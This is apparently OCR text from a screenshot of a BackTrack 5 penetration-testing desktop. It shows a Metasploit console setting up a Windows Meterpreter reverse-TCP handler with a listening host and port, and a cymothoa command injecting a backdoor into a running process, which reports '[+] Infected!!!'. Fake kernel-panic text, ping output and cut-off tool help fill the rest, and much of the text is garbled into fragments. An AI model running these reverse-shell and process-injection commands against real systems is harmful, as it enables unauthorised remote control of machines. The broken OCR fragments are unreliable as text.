 Applications Places System Sun Aug 4, 11:14 AM
Terminal
File Edit View Terminal Help
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 927 exploits - 499 auxiliary - 151 post
+ -- --=[ 251 payloads - 28 encoders - 8 nops
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.1.1.20
LHOST => 10.1.1.20
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) >
<< back | track 5 r3
atterjohn
m symlink) - izik@tty64.org
/dsp - Cody Tubbs (pigspigs@yahoo.
e
bind port, fork on accept
-k -x -y) send data via upd
cymothoa -p 1950 -s 0 -y 100
---------------------
fffffff
77b8416
----------------------
64 bytes from 10.1.1.10: icmp_seq=965 ttl=12
8 time=0.677 ms
[+] Infected!!!
root@bt:/pentest/backdoors/cymothoa#
root@bt: ~ root@bt: /pentes... [root@bt: ~] [root@bt: ~] [root - File Brows... Terminal